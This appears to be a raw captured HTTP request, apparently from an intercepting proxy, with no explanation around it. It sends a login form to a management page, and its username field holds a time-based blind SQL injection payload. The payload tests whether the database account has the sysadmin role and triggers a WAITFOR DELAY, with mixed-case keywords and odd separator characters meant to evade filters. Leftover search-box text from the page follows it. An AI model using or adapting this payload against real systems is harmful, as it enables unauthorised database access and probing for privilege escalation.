 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 111
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111';if(0=(SelEct%1eis_srvrolemember('sysadmin')))
WaItFOR%1edeLAY%1e'0:0:5'%1e --&password=admin
? < + > Type a search term 0 matches ? < +
Waiting